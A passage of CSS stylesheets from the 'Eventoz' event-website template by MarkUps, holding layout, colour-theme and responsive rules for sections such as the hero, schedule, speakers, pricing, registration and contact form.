}

#form-messages {
	margin-bottom: 10px;
    background-color: #fff;
}

.success {
	padding: 1em;
	margin-bottom: 0.75rem;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	color: #468847;
	background-color: #dff0d8;
	border: 1px solid #d6e9c6;
	-webkit-border-radius: 4px;
	 -moz-border-radius: 4px;
	      border-radius: 4px;
}

.error {
	padding: 1em;
	margin-bottom: 0.75rem;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	color: #b94a48;
	background-color: #f2dede;
	border: 1px solid rgba(185, 74, 72, 0.3);
	-webkit-border-radius: 4px;
	 -moz-border-radius: 4px;
	      border-radius: 4px;
}



/*--------------------*/
/* FOOTER */
/*--------------------*/


#mu-footer {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	width: 100%;
}

.mu-footer-area{
	display: inline;
	float: left;
	padding: 30px 0;
	text-align: center;
	width: 100%;
}

.mu-footer-top {
	display: inline;
	float: left;
	width: 100%;
}

.mu-social-media {
	display: inline;
	float: left;
	padding: 10px 0;
	width: 100%;
}

.mu-social-media a {
	border: 1px solid #19191a;
	border-radius: 50px;
	color: #19191a;
	display: inline-block;
	font-size: 12px;
	margin-right: 10px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease-in-out 0s;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 15px;
}

.mu-footer-bottom {
	display: inline;
	float: left;
	width: 100%;
}

.mu-copy-right {
	margin-bottom: 0;
}

.mu-copy-right a {
	font-weight: 600;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}



/*--------------------*/
/* RESPONSIVE STYLE */
/*--------------------*/

@media (max-width: 1199px) {

	.mu-register-content {
		padding: 0 150px;
	}

	.mu-video-iframe-area {
		padding: 16% 0;
	}

	.mu-video-close-btn {
		top: 5%;
		right: 5%;
		margin-top: 0;
	}

	.mu-apps-screenshot-slider .slick-prev {
		left: -25px;
	}

	.mu-apps-screenshot-slider .slick-next {
		right: -25px;
	}

		
}

@media (max-width: 991px) {	

	.mu-primary-btn {
		font-size: 14px;
		padding: 12px 22px;
	}

	.mu-navbar .mu-menu {
		margin-top: 5px;
	}

	.mu-navbar .mu-menu li a {
		font-size: 15px;
		padding: 10px 6px;
	}

	.mu-hero-featured-content h1 {
		font-size: 35px;
	}

	.mu-hero-featured-content h2 {
		font-size: 18px;
	}

	.mu-event-date-line {
		font-size: 14px;
	}

	.mu-event-counter-block {
		height: 130px;
		width: 130px;
		font-size: 16px;
		margin: 0 10px;
	}

	.mu-event-counter-block span {
		font-size: 30px;
		padding-top: 32px;
		line-height: 32px;
	}

	.mu-event-timeline ul li {
		margin-left: 15%;
	}

	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event {
		left: 50px;
		text-align: left;
	}

	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event::before {
		right: auto;
		left: -16px;
		border-width: 8px 16px 8px 0;
		border-color: transparent #fff transparent transparent;
	}

	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event img {
		float: left;
		margin-right: 15px;
		margin-left: 0;
	}

	.mu-video-iframe-area {
		padding: 16% 5%;
	}

	.mu-video-iframe-area iframe {
		width: 100%;
	}

	.mu-title-area {
		padding: 0 50px;
	}

	.mu-faq-content {
		padding: 0;
	}

	.mu-contact-right {
		margin-top: 50px;
	}

	.mu-menu-btn {
		right: 5%;
	}

	.mu-speakers-slider .slick-next {
		right: 0;
	}

	.mu-speakers-slider .slick-prev {
		left: 0;
	}

	.mu-speakers-slider .slick-next,
	.mu-speakers-slider .slick-prev {
		width: 40px;
		height: 40px;
	}

	.mu-speakers-slider .slick-prev::before, 
	.mu-speakers-slider .slick-next::before {
		font-size: 18px;
	}

	.mu-single-speakers-info h3 {
		font-size: 18px;
	}

	.mu-pricing-conten {
		padding: 0 5%;
	}

	.mu-single-price {
		margin-bottom: 30px;
	}


		
}

@media (max-width: 767px) {

	.mu-logo img {
		width: 150px;
	}

	
	.mu-navbar .navbar-toggle .icon-bar {
		background-color: #fff;
	}

	.mu-navbar .mu-menu {
		padding: 0 15px;
	}

	.mu-video-close-btn {
		font-size: 16px;
		height: 40px;
		line-height: 35px;
		width: 40px;
	}

		
		
}


@media (max-width: 640px){
	
	.mu-event-counter-block {
		height: 100px;
		width: 100px;
		font-size: 15px;
	}

	.mu-event-counter-block span {
		font-size: 22px;
		padding-top: 22px;
		line-height: 25px;
	}

	.mu-title-area {
		padding: 0;
	}

	.mu-video-iframe-area {
		padding: 5% 5%;
	}

	.mu-video-iframe-area iframe {
		width: 100%;
		height: 100%;
	}

	.mu-register-content {
		padding: 0 100px;
	}

	.mu-contact-content {
		padding: 0 10%;
	}
				

}


@media (max-width: 480px) {

	body {
		font-size: 14px;
	}

	.mu-logo {
		margin-bottom: 10px;
		font-size: 30px;
	}

	.mu-hero-featured-area {
		padding: 60px 0 60px;
	}

	.mu-hero-featured-content {
		margin-top: 20px;
	}

	.mu-hero-featured-content h1 {
		font-size: 25px;
	}

	.mu-hero-featured-content h2 {
		font-size: 14px;
	}

	.mu-event-date-line {
		font-size: 12px;
	}

	.mu-event-counter-area {
		margin-top: 20px;
	}
	
	.mu-event-counter-block span {
		font-size: 18px;
		padding-top: 16px;
		line-height: 20px;
	}

	.mu-event-counter-block {
		height: 75px;
		width: 75px;
		font-size: 12px;
		margin: 0 5px;
	}
	
	.mu-video-close-btn {
		top: 2%;
		right: 5%;
		height: 40px;
		line-height: 35px;
		width: 40px;
	}

	.mu-menu-close-btn {
		right: 5%;
		top: 30px;
	}

	.mu-video-area {
		padding: 100px 0;
	}

	.mu-video-iframe-area {
		padding: 10% 5%;
	}

	.mu-video-iframe-area iframe {
		height: 250px;
	}

	h2 {
		font-size: 28px;
	}

	h3 {
		font-size: 24px;
	}

	h4 {
		font-size: 20px;
	}

	.mu-schedule-content {
		margin-top: 30px;
	}
	
	.mu-schedule-menu li {
		margin-bottom: 15px;
	}

	.mu-schedule-menu li a {
		font-size: 15px;
	}

	.mu-event-timeline ul li {
		margin-left: 5%;
	}

	.mu-event-timeline ul li .mu-single-event,
	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event,
	.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
		left: 30px;
		width: 350px;
	}

	.mu-event-timeline ul li .mu-single-event h3 {
		margin-bottom: 5px;
		font-size: 14px;
	}

	.mu-venue-address h4 {
		font-size: 16px;
	}

	.mu-register-content,
	.mu-contact-content {
		padding: 0 5%;
	}

	.mu-faq-content .panel-title {
		font-size: 14px;
	}
					
	
}


@media (max-width: 360px) {

	.mu-logo img {
		width: 120px;
	}

	.mu-hero-featured-area {
		padding: 30px 0 30px;
	}

	.mu-event-counter-block {
		height: 56px;
		width: 56px;
		font-size: 10px;
	}

	.mu-event-counter-block span {
		font-size: 16px;
		padding-top: 10px;
		line-height: 16px;
	}

	.mu-video-area {
		padding: 50px 0;
	}

	.mu-video-iframe-area {
		padding: 15% 5%;
	}

	.mu-video-play-btn, .mu-video-close-btn {
		font-size: 18px;
		width: 50px;
		height: 50px;
		line-height: 46px;
		margin-top: 50px;
	}

	h2 {
		font-size: 25px;
	}

	.mu-event-timeline ul li .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
		left: 30px;
		width: 280px;
	}
}



@media (max-width: 320px) {

	.mu-video-iframe-area {
		padding: 30% 5%;
	}

	.mu-event-timeline ul li .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event, 
	.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
		left: 30px;
		width: 250px;
	}

	h2 {
		font-size: 22px;
	}
	
	
	
}
</file>
<file: 2019/assets/css/theme-color/default-theme.css>
/*=======================================
Template Design By MarkUps	
Author URI : http://www.markups.io/
========================================*/

.mu-hero-overlay,
.mu-video-overlay {
	background-color: #EE3268;/* fallback for old browsers */
    background: -webkit-linear-gradient(to right, #64b3f4, #EE3268);  /* Chrome 10-25, Safari 5.1-6 */
    background: linear-gradient(to right, #64b3f4, #EE3268); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */

}

.mu-primary-btn:hover,
.mu-primary-btn:focus,
.mu-copy-right a:hover,
.mu-copy-right a:focus,
.mu-send-msg-btn:hover,
.mu-send-msg-btn:focus,
.mu-faq-content .panel-title a:hover,
.mu-faq-content .panel-title a:focus,
.mu-faq-content .panel-title a[aria-expanded="true"],
.mu-faq-content .panel-title a>span,
.mu-menu ul li a:hover,
.mu-menu ul li a:focus,
.mu-single-speakers-info p,
.mu-single-speakers-social li a:hover,
.mu-single-speakers-social li a:focus,
.mu-logo,
.mu-logo:hover,
.mu-logo:focus,
#mu-hero .navbar-default .navbar-brand,
.mu-navbar .mu-menu li a:hover,
.mu-navbar .mu-menu li a:focus,
.mu-single-event .mu-event-time {
	color: #EE3268;
}

.mu-speakers-slider .slick-next,
.mu-speakers-slider .slick-prev,
#mu-venue,
.mu-popular-price .mu-price-tag,
.mu-navbar .navbar-toggle,
.mu-navbar .navbar-toggle:hover,
.mu-navbar .navbar-toggle:focus,
.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover,
.mu-schedule-menu li a:hover,
.mu-schedule-menu li a:focus,
.mu-schedule-menu li.active a,
.mu-schedule-menu li.active a:hover,
.mu-schedule-menu li.active a:focus {
	background-color: #EE3268;
}

.mu-social-media a:hover,
.mu-social-media a:focus {
	border: 1px solid #EE3268;
	color: #EE3268;
}

.mu-contact-form .form-control:focus,
.mu-schedule-menu li a {
	border: 1px solid #EE3268;    
} 

.mu-send-msg-btn,
.mu-send-msg-btn:focus,
.mu-register-btn:hover,
.mu-register-btn:focus,
.mu-popular-price .mu-register-btn {
	border: 1px solid #EE3268;
	background-color: #EE3268;
}

.mu-faq-content .panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #EE3268;

}

.mu-reg-submit-btn:hover,
.mu-reg-submit-btn:focus {
	background-color: #EE3268;
	border: 2px solid #EE3268;
}
</file>
<file: 2019/style.css>
/*
Template Name: Eventoz	
Author: MarkUps
Author URI: http://www.markups.io/
Version: 1.0
*/


/* Table of Content
==================================================
#BASIC TYPOGRAPHY
#HEADER	
#MENU 
#ABOUT US
#VIDEO
#SCHEDULE
#SPEAKERS
#VENUE
#PRICING PLANS
#REGISTER FORM
#FAQ
#OUR
#CONTACT US
#FOOTER
#RESPONSIVE STYLE
*/


/*--------------------*/
/* BASIC TYPOGRAPHY */
/*--------------------*/

body,
html {
	overflow-x:hidden;
}

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	letter-spacing: 0.5px;
	line-height: 1.5;
	color: #1c1b1b;
}

ul {
	padding: 0;
	margin: 0;
}

ul li {
	list-style: disc;
	font-size: 17px;
	line-height: 1.59;
}

a { 
	text-decoration: none;
	color: #2f2f2f;  
}

a:hover,
a:focus {
	outline: none;
	text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	margin-top: 0;
}


h1 {
	font-size: 38px;
}

h2 {  
	font-size: 32px; 
	line-height: 1.13; 
}

h3 {  
	font-size: 26px;  
}

h4 {  
	font-size: 22px;  
}

h5 {  
	font-size: 20px;  
}

h6 {  
	font-size: 18px;  
}

img {
	border: none;
	max-width: 100%;
}

code {
	background-color: #ee6e73;
	border-radius: 2px;
	color: #fff;
	padding: 2px 4px;
}

pre {
	background-color: #f8f8f8;
	border: 1px solid #eee;
	border-radius: 4px;
	padding: 10px;
}

pre code {
	background-color: transparent;
	color: #333;
}

del{
	text-decoration-color: #ee6e73;
}

kbd {
	background-color: #ddd;
	padding: 4px 6px;
	border-radius: 2px;
	/*color: ;*/
}

address {
	line-height: 1.5;
	padding-left: 10px;
}

dl dt {
	font-weight: 700;
}

dl dd {
	margin-left: 0;
}

blockquote {
	background-color: #f8f8f8;
	border-radius: 0 4px 4px 0;
	padding: 5px 15px;
	
}

blockquote p {
	margin-top: 10px;
}

button {
	padding: 5px 15px;
	border: none;
}

button:focus {
	outline: none;
	border: none;
}


/* ========= BUTTON =========*/

.mu-primary-btn {
	background-color: transparent;
	border-radius: 4px;
	border: 2px solid #ffffff;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1.5px;
	padding: 12px 35px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-primary-btn:hover,
.mu-primary-btn:focus {
	background-color: #fff;
}

.mu-send-msg-btn {
	color: #555;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 1px;
	text-align: center;
	padding: 14px 24px;
	margin-top: 10px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	width: 250px;
	color: #fff;
	border-radius: 5px;
}

.mu-send-msg-btn:hover,
.mu-send-msg-btn:focus {
	background-color: #fff;
}



/*--------------------*/
/* HEADER */
/*--------------------*/

#mu-hero {
	background-image: url("assets/images/head-featured-bg.jpg");
	display: inline;
	float: left;
	width: 100%;
	background-position: center center;
	background-attachment: fixed;
	-webkit-background-size: cover;
	background-size: cover;
}

.mu-hero-overlay {
	display: inline;
	float: left;
	opacity: 0.94;
	width: 100%;
}

.mu-logo-area {
	display: inline;
	float: left;
	text-align: center;
	width: 100%;
}

.mu-logo {
	font-size: 35px;
	font-family: 'Montserrat', sans-serif;
	display: inline-block;
	font-weight: 600;
	/*background: #fff;*/
	padding: 5px 20px;
	margin-bottom: 30px;
}


.mu-menu-btn {
	position: fixed;
	right: 15%;
	top: 50px;
	color: #fff;
	font-size: 25px;
	border: 2px solid #fff;
	padding: 5px 14px;
	z-index: 999;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-menu-btn:hover,
.mu-menu-btn:focus {
	border: 2px solid #fff;
}



/*=== Featured section ===*/

.mu-hero-featured-area {
	display: inline;
	float: left;
	padding: 60px 0 150px;
	width: 100%;
}

.mu-hero-featured-content {
	display: inline;
	float: right;
	margin-top: 50px;
	text-align: center;
	width: 100%;
}

.mu-hero-featured-content h1 {
	font-size: 45px;
	color: #fff;
	font-weight: 300;
	margin-bottom: 15px;
}


.mu-hero-featured-content h2 {
	color: #fff;
	font-size: 25px;
	font-weight: 300;
}

.mu-event-date-line {
	background-color: #fff;
	color: #333;
	padding: 5px 10px;
	display: inline-block;
	margin-top: 10px;
	font-weight: 600;
}

.mu-event-counter-area {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

#mu-event-counter{
	display: inline;
	float: left;
	width: 100%;
	text-align: center;
}

.mu-event-counter-block {
	border: 2px solid #fff;
	border-radius: 50%;
	display: inline-block;
	height: 180px;
	width: 180px;
	text-align: center;
	font-size: 22px;
	color: #fff;
	margin: 0 20px;
	font-weight: 300;
}

.mu-event-counter-block span {
	display: block;
	font-size: 40px;
	font-weight: 700;
	padding-top: 56px;
	line-height: 40px;
}

/*--------------------*/
/* MENU */
/*--------------------*/

#mu-hero .navbar-default {
	background-color: #fff;
	border-color: #e7e7e7;
	padding: 5px 0;
}

.mu-navbar {
	top: -150px;
	transition: all 0.5s;
}

.mu-nav-show {
	top: 0px;
}

#mu-hero .navbar-default .navbar-brand {
	padding: 15px 15px;
	font-size: 28px;
	line-height: 20px;
}

.mu-navbar .mu-menu li a {
	color: #333;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover {
	color: #fff;
}



/*--------------------*/
/* ABOUT US */
/*--------------------*/


#mu-about {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-about-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-title-area {
	display: inline;
	float: left;
	text-align: center;
	padding: 0 120px;
	width: 100%;
}

.mu-title {
	color: #1c1b1b;
	margin-bottom: 15px;
	padding: 0;
	z-index: 10;
	text-transform: capitalize;
}

.mu-about-left {
	display: inline;
	float: left;
	width: 100%;
}

.mu-about-right {
	display: inline;
	float: left;
	margin-top: 30px;
	width: 100%;
}



/*--------------------*/
/* VIDEO */
/*--------------------*/


#mu-video {
	background-image: url("assets/images/about-video-bg.jpg");
	background-attachment: fixed;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
	display: inline;
	float: left;
	width: 100%;
}

.mu-video-overlay {
	display: inline;
	float: left;
	opacity: 0.85;
	width: 100%;
}

.mu-video-area {
	display: inline;
	float: left;
	padding: 200px 0;
	text-align: center;
	width: 100%;
}

.mu-video-area h2 {
	color: #fff;
}

.mu-video-content {
	display: inline;
	float: left;
	width: 100%;
}

.mu-video-play-btn,
.mu-video-close-btn {
	color: #fff;
	font-size: 22px;
	border: 2px solid #fff;
	border-radius: 50%;
	width: 60px;
	display: inline-block;
	height: 60px;
	line-height: 55px;
	text-align: center;
	margin-top: 100px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-video-play-btn:hover,
.mu-video-play-btn:focus {
	color: #fff;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
}

.mu-video-close-btn {
	border-radius: 50%;
	color: #fff;
	font-size: 18px;
	border: 2px solid #fff;
	position: absolute;
	top: 0;
	right: 15%;
	display: inline-block;
	height: 50px;
	line-height: 45px;
	text-align: center;
	margin-top: 100px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	width: 50px;
}

.mu-video-close-btn:hover,
.mu-video-close-btn:focus {
	color: #fff;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
}

.mu-video-iframe-area {
	background-color: rgba(0,0,0,0.84);
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	padding: 12% 0;
	text-align: center;
	z-index: 9999;
	display: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-video-iframe-display {
	display: block;
}

.mu-video-iframe-area iframe {

}


/*--------------------*/
/* EVENT SCHEDULE */
/*--------------------*/

#mu-schedule {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	width: 100%;
}

.mu-schedule-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-schedule-content-area  {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-schedule-menu {
	text-align: center;
	border: none;
}


.mu-schedule-menu li {
	float: none;
	display: inline-block;
}

.mu-schedule-menu li a {
	border-radius: 0;
	margin: 0 10px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-schedule-menu li a:hover,
.mu-schedule-menu li a:focus,
.mu-schedule-menu li.active a,
.mu-schedule-menu li.active a:hover,
.mu-schedule-menu li.active a:focus {
	color: #fff;
}

.mu-schedule-content{
	margin-top: 50px;
}

.mu-event-timeline ul li {
	list-style-type: none;
	position: relative;
	width: 2px;
	margin: 0 auto;
	padding-top: 50px;
	background-color: #ddd;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-event-timeline ul li::after {
	content: '';
	position: absolute;
	left: 50%;
	top: 70px;
	transform: translateX(-50%);
	height: 24px;
	width: 24px;
	border-radius: 50%;
	background: inherit;
}


.mu-event-timeline ul li .mu-single-event {
	background-color: #fff;
	-webkit-box-shadow: 0 0 16px 0 rgba(32,32,47,0.16);
	-moz-box-shadow: 0 0 16px 0 rgba(32,32,47,0.16);
	box-shadow: 0 0 16px 0 rgba(32,32,47,0.16);
	position: relative;
	top: 0;
	width: 400px;
	padding: 15px;
	text-align: left;
}

.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
	left: 50px;
}

.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event {
	left: -450px;
	text-align: right;
}

.mu-event-timeline ul li .mu-single-event img {
	height: 80px;
	width: 80px;
	float: left;
	border-radius: 50%;
	margin-right: 15px;
}

.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event img {
	float: right;
	margin-right: 0;
	margin-left: 15px;
}

.mu-event-timeline ul li .mu-single-event::before {
	content: '';
	position: absolute;
	top: 23px;
	width: 0;
	height: 0;
	border-style: solid;
}

.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event::before {
	right: -15px;
	border-width: 8px 0 8px 16px;
	border-color: transparent transparent transparent #fff;
}

.mu-event-timeline ul li:nth-child(2n) .mu-single-event::before {
	left: -16px;
	border-width: 8px 16px 8px 0;
	border-color: transparent #fff transparent transparent;
}

.mu-event-timeline ul li .mu-single-event h3 {
	margin-bottom: 5px;
	font-size: 16px;
}

.mu-event-timeline ul li .mu-single-event p {
	margin-bottom: 5px;
}

.mu-event-timeline ul li .mu-single-event span {
	font-size: 12px;
}


/*--------------------*/
/* SPEAKERS */
/*--------------------*/


#mu-speakers {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-speakers-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-speakers-content{
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-single-speakers {
	padding: 0 10px;
	outline: none;
	text-align: center;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.mu-speakers-slider .slick-next {
	right: -60px;
}

.mu-speakers-slider .slick-prev {
	left: -60px;
}

.mu-single-speakers-info {
	display: inline;
	float: left;
	margin-top: 20px;
	width: 100%;
}

.mu-single-speakers-info h3 {
	margin-bottom: 4px;
	font-size: 22px;
}

.mu-single-speakers-info p {
	margin-bottom: 5px;
}

.mu-single-speakers-social {

}

.mu-single-speakers-social li {
	display: inline-block;
}

.mu-single-speakers-social li a {
	display: inline-block;
	margin-right: 5px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}


/*--------------------*/
/* VENUE */
/*--------------------*/

#mu-venue {
	display: inline;
	float: left;
	width: 100%;
}

.mu-venue-area {
	display: inline;
	float: left;
	width: 100%;
}

.mu-venue-map {
	display: inline;
	float: left;
	width: 100%;
}

.mu-venue-map iframe {
	margin-bottom: -8px;
}

.mu-venue-address {
	display: inline;
	float: left;
	width: 100%;
	padding: 10% 5%;
	color: #fff;
}

.mu-venue-address h2 i {
	margin-top: -4px;
	font-size: 22px;
	display: inline-block;
	vertical-align: middle;
}

.mu-venue-address h3 {
	margin-top: 15px;
	margin-bottom: 0px;
}

.mu-venue-address h4 {
	font-size: 18px;
	font-weight: 300;
	margin-top: 10px;
	margin-bottom: 25px;
}


/*--------------------*/
/* PRICING */
/*--------------------*/


#mu-pricing {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-pricing-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-pricing-conten {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-single-price {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	text-align: center;
	position: relative;
	width: 100%;
	padding: 15px;
	overflow: hidden;
}

.mu-single-price-head {
	color: #555;
	display: inline;
	float: left;
	width: 100%;
	margin-bottom: 10px;
	margin-top: 10px;
}

.mu-single-price-head .mu-currency {
	font-weight: bold;
	font-size: 30px;
}

.mu-single-price-head .mu-rate {
	font-size: 60px;
	font-weight: bold;
	line-height: 0.9;
	letter-spacing: 3px;
}

.mu-single-price-head .mu-time {
	font-size: 16px;
	font-weight: 300;
	line-height: 0;
	font-style: italic;
}

.mu-single-price .mu-price-title {
	color: #555;
	font-size: 22px;
	padding: 10px 0;
}

.mu-single-price ul {
	list-style: none;
}

.mu-single-price ul li{
	list-style: none;
	color: #555;
}

.mu-register-btn {
	background-color: #fff;
	border: 1px solid #555;
	color: #555;
	margin-top: 20px;
	padding: 10px 40px;
	text-align: center;
	display: inline-block;
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-register-btn:hover,
.mu-register-btn:focus,
.mu-popular-price .mu-register-btn {
	color: #fff;
}

.mu-popular-price .mu-price-tag {
	color: #fff;
	display: inline-block;
	position: absolute;
	top: 15px;
	left: -62px;
	padding: 10px 60px;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	font-weight: 700;
	transform: rotate(-45deg);
	text-align: center;
}

/*--------------------*/
/* REGISTER */
/*--------------------*/

#mu-register {
	background-image: url("assets/images/register-bg.jpg");
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	display: inline;
	float: left;
	position: relative;
	width: 100%;
}

#mu-register::before {
	background: rgba(0,0,0,0.9);
	bottom: 0;
	content: '';
	left: 0;
	top: 0;
	right: 0;
	position: absolute;
	opacity: 0.9;
}

.mu-register-area {
	display: inline;
	float: left;
	padding: 150px 0;
	width: 100%;
}

.mu-register-area .mu-title,
.mu-register-area p {
	color: #fff;
}

.mu-register-content {
	display: inline;
	float: left;
	width: 100%;
	text-align: center;
	padding: 0 200px;
	margin-top: 50px;
}

.mu-register-form .form-group {
	margin-bottom: 25px;
}

.mu-register-form .form-control {
	height: 50px;
	color: #fff;
	background-color: transparent;
	border: 2px solid #fff;
}

.mu-register-form select.form-control option{
	color: #333;
}

.mu-register-form .form-control::-webkit-input-placeholder {
	color: #fff;
	font-size: 15px;
}

.mu-register-form .form-control:-moz-placeholder { /* Firefox 18- */
	color: #fff;
	font-size: 15px; 
}

.mu-register-form .form-control::-moz-placeholder {  /* Firefox 19+ */
	color: #fff;
	font-size: 15px;
}

.mu-register-form .form-control:-ms-input-placeholder {  
	color: #fff;
	font-size: 15px;
}

.mu-reg-submit-btn {
	background-color: transparent;
	border: 2px solid #fff;
	color: #fff;
	padding: 12px 75px;
	margin-top: 20px;
	letter-spacing: 1px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}


/*--------------------*/
/* SPONSORS */
/*--------------------*/

#mu-sponsors {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-sponsors-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-sponsors-content {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-sponsors-single {
	/*background: #eee;*/
	display: inline;
	float: left;
	margin-top: 10px;
	margin-bottom: 15px;
	width: 100%;
}


/*--------------------*/
/* FAQ */
/*--------------------*/

#mu-faq {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	position: relative;
	width: 100%;
}

.mu-faq-area {
	display: inline;
	float: left;
	padding: 150px 0;
	width: 100%;
}

.mu-faq-content {
	display: inline;
	float: left;
	width: 100%;
	text-align: center;
	padding: 0 150px;
	margin-top: 50px;
}

.mu-faq-content .panel-default {
	border-radius: 0;
	border-color: #fff;
	box-shadow: 0 2px 3px 0 rgba(0,0,0,0.06);
}

.mu-faq-content .panel-default > .panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #ddd;
	padding: 0;

}

.mu-faq-content .panel-default > .panel-heading + .panel-collapse > .panel-body {
	text-align: left;
}


.mu-faq-content .panel-title {
	text-align: left;
	font-weight: 300;
}

.mu-faq-content .panel-title a {
	display: block;
	padding: 12px 15px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-faq-content .panel-title a>span {
	margin-right: 5px;
}


/*--------------------*/
/* CONTACT US */
/*--------------------*/

#mu-contact {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	width: 100%;
}

.mu-contact-area {
	display: inline;
	float: left;
	padding: 100px 0 50px;
	width: 100%;
}

.mu-contact-header {
	display: inline;
	float: left;
	text-align: center;
	width: 100%;
	padding: 0 120px;
}

.mu-contact-content{
	display: inline;
	float: left;
	margin-top: 50px;
	padding: 0 20%;
	width: 100%;
}


.mu-contact-form-area {
	display: inline;
	float: left;
	width: 100%;
}

.mu-contact-form {
	text-align: center;
}

.mu-contact-form .form-group input {
	background: transparent;
	border-radius: 5px;
	color: #333;
	font-size: 15px;
	border: 1px solid #888;
	height: 45px;
	margin-bottom: 24px;
}

.mu-contact-form .form-group textarea {
	background: transparent;
	border: 1px solid #888;
	border-radius: 5px;
	color: #333;
	font-size: 18px;
	padding: 10px;
	height: 190px;
}

.mu-contact-form .form-control:focus {
	background-color: #fff;
    outline: 0;
    box-shadow: none;    
} 

.mu-contact-form .form-control::-webkit-input-placeholder {
	color: #888;
	font-size: 15px;
}

.mu-contact-form .form-control:-moz-placeholder { /* Firefox 18- */
	color: #888;
	font-size: 15px; 
}

.mu-contact-form .form-control::-moz-placeholder {  /* Firefox 19+ */
	color: #888;
	font-size: 15px;
}

.mu-contact-form .form-control:-ms-input-placeholder {  
	color: #888;
	font-size: 15px;
}

.mu-contact-form .button-default::after,
.mu-contact-form .button-default > span {
	padding: 12px 40px;  
}

#form-messages {
	margin-bottom: 10px;
    background-color: #fff;
}

.success {
	padding: 1em;
	margin-bottom: 0.75rem;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	color: #468847;
	background-color: #dff0d8;
	border: 1px solid #d6e9c6;
	-webkit-border-radius: 4px;
	 -moz-border-radius: 4px;
	      border-radius: 4px;
}

.error {
	padding: 1em;
	margin-bottom: 0.75rem;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	color: #b94a48;
	background-color: #f2dede;
	border: 1px solid rgba(185, 74, 72, 0.3);
	-webkit-border-radius: 4px;
	 -moz-border-radius: 4px;
	      border-radius: 4px;
}



/*--------------------*/
